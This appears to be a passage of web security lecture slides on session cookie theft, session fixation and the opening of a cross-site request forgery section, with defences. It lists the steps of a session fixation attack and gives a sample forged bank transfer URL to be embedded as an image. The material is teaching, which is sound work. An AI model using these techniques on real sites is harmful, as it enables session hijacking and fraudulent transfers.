

- Thus, stealing a cookie may allow an attacker to **impersonate a legitimate user**
	- Actions will seem to be from that user
	- Permitting theft or corruption of sensitive data

### How can you steal a session cookie

- **Compromise** the server or user's machine/browser
	- **Sniff** the network
		- HTTP vs. HTTPS / mixed content
- **DNS cache poisoning**
	- Trick the user into thinking you are Facebook
	- The user will send you the cookie

**Network-based attacks**

## Can also steal by guessing

- Session cookies should not be guessable
- Their values should be large random values
- What about their names?

# Mitigating Hijack

- Sad story: **Twitter** (2013)
- Uses one cookie (**auth\_token**) to validate user
	- Function of username, password
- *Does not change* from one login to the next
- *Does not become invalid* when the user logs out
- Steal this cookie once, works until pwd change
- **Defense**: **Time out** session IDs and **delete** them once the session ends

<http://packetstormsecurity.com/files/119773/twitter-cookie.txt>



## Mitigating cookie security threats

- Cookies must not be easy to guess
	- Must have a sufficiently long and random part
- Time out session ids and delete them once the session ends

## IP address as session cookies?

- IP addresses are not good session cookies
- A session can use different IP addresses
	- Moving between WiFi network and 3G network
	- DHCP renegotiation
- Different sessions can use the same IP address
	- Differrent machines behind the same NAT box (NAT: Network Address Translation)
	- Different clients on the same machine (quaint?)

## Session fixation attack

# Session elevation

- Recall: Cookies used to store session token
- Shopping example:
	- Visit site anonymously, add items to cart
	- At checkout, log in to account
	- Need to elevate to logged-in session without losing current state

**set token** *Z (anonymous session)* Browser Web server GET request (main page) GET request (product page), **token** *Z*



# Session fixation attack

- 1. Attacker gets anonymous token for [site.com](http://site.com)
- 2. Send URL to user with attacker's session token
- 3. User clicks on URL and logs in at [site.com](http://site.com)
	- Elevates attacker's token to logged-in token
- 4. Attacker uses elevated token to hijack session

### Session fixation attack



[https://www.owasp.org/index.php/Session\\_fixation](https://www.owasp.org/index.php/Session_fixation)

# Easy to prevent

- When elevating a session, always use a new token
	- Don't just elevate the existing one
	- New value will be unknown to the attacker

Cross-Site Request Forgery (CSRF)

# URLs with side effects

<http://bank.com/transfer.cgi?amt=9999&to=attacker>

- GET requests often have **side effects on server state**
	- Even though they are not supposed to
- What happens if
	- the **user is logged in** with an active session cookie
	- a **request is issued for the above link?**
- How could you get a user to visit a link?







**Browser automatically visits the URL to obtain what it believes will be an image.**



**Browser automatically visits the URL to obtain what it believes will be an image.**

[bank.com](http://bank.com)







